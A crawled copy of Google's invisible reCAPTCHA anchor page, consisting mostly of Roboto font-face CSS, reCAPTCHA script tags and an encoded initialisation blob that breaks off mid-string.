

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf5GFMrAAAAAGQ8GInmeb2jiO4XDaZ7i_aSdWIi&co=aHR0cHM6Ly9sb2dpc3NhaW4uc2hvcDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jvrtf0ize6ed
body_size: 48795
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="40g4JVHXdqNKRfTHFFxEQg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="40g4JVHXdqNKRfTHFFxEQg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="40g4JVHXdqNKRfTHFFxEQg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22DMOaW2DCksK6Z2bDq3dSWcK7DsKmwofDpsK3fsKOE8ObE3RXwobCisKawqTDt8KeLx/[base64]/w47Dv8KGwobCkcKUw5jCvE9JUiQWBCVMaR1tw7/Cn8KZAcOhbyDCt1bDssOHwr/DtTLDo8K/[base64]/CogIvwqrChRvCjMKdw4jDj8OGGMOXw5bDtsKqQDYqMcKWw7bDp016w7XDvE3Dk8K/NFDDpkNTWV8cw5vCu17CtMKnwpDDpFpvwoECw5VpwqcbWF/DgC7Dq8KMw4/DvsKFXsKqTkx4bjnDrsKNER/Di0sDwo/ClG5Cw7AnB1RsdDVcwo/[base64]/[base64]/CmsOnMTjCosKrw7gIX1vCt2/DhS3DtBjCkT9uw5HDmTVVXhIzc8KbVDAOXwnCvsK1H14OasKYPcONwp4owrNiV8KDS18XwpDCmcKzLyDDnsK8FMKawrx5woY0Uw1/[base64]/DjMKRfDFyw5M1O2HDqm3CpcKfWsKLGcO0HMK2wq7CihXDgWfCicK4w5Nvw65WEcKRwoLCjCLDrEbDo2XCuRDDkTPCgHLChBUZam/[base64]/Dh10YLcOTf8OiWHN3CMOvw6Upwq/CqW9fwrEvwq9awpjCnENhJg4pR8KtwpnCpDjCoMOCwrLCnn/[base64]/UXPCti4vR8OUWmXDocKrJ8OUwocxAEvDnMKxQn/CtcKMBENOWcOIOMKTMsKOw7nCnsOJw61VdsOiEcOqw60nDWHDvsKuU3DCmRJGwpwww4Z5OlHCqXhWwpomaxvCmgTCjcOvwroyw55RP8KuIsKZWcOFesO/w6fDj8OZw7fClE47w6UMBlNCUSEhK8K7acK8AsKTc8O+eCkgwrYywo7CgsK9McObI8Ohwr1MNsOYwosIw6HCrMOowpV4w40RwqDDqwsfbAnDscO4UsKawp/[base64]/[base64]/w4hLUTNVJcOpw44GSW8SXTrCkmrDgyYEwo7ChULDvcOWKX5IU8K3wr3DnSrCuwd6KBrDl8OkwpQXwr5NKMK4w4bCisKiwq3Do8OOwrXCpMK6OcKFwpTClRPCksKiwpUyVMKUD3hywprCtMO9wovChB/DonBQw6PDslYbw6Fkw5LCl8O5KS3Ch8OYw4J4wrLCqUg/eTrCl2vDt8KLw5PCi8K3EsK4w5RMAMOew47DkcOuYjfDjlbCr05Lwo7DuybDq8KlGBlfJgXCpcOZQcKgUgTCgWrCiMOVwpkHwovCtgPDslZdwrLDuF3CvGvDpcOBcMOMwpfDhF5LLUXDiDQEE8KRPcOTb3J1MH/DlGUlQmDCojgmw7dQwozCtsOFccOvwrjCjsOcwonDp1stccKSdzTCoS4kwoXDmMKGSyAdXMK+w6UYw640VwrDiMKJCMKlGGvCiXnDlsKRw7dIH3cKTUN9woRtw71Rw4LDm8KZwp/DiTnCnycOFsKcw6gMEDTChMOvwrB0Ig1vwp5VL8KGKwbDqAI+w4PCqy/[base64]/[base64]/MAbDl3vDg3nChTPDkBIyMMKKO1cKw6HCuMOzw4l8wr8PG8OGQW7DsizCsMO3w75TfgDDosOIwrNiX8ODwpLCtcKhNcObw5bCr0wEw4nDk1tGf8O/wofCnMKJJ8KvKsKOw7guI8Oew5hNVsK/wrvDj2DDgsKzMwTDo8K8TsObbMKEw5zDvcKUSQTDnsK4wrzDtsOwL8KnwpXDn8Kfw7Izw45gLxlFwphAWEdtRSXDkyLDmcKpEsOAT8Oiw6tIAsKjDcONw4JXwpzDj8KLwrPDt1HDocOET8O3PhNUOhTDlcOONsOyw4/Dr8KrwrBOw7jDlCoaIxHCqDglGHgGBApAw54KS8O9w4pDJjnCpALDuMOowpV1wpxiK8KJO2zDogoieMKdfwYGw5PCqcOJccKkclNhw51hJnHCtcONQkbDt2VLwr/CosKRwrd4w5HDo8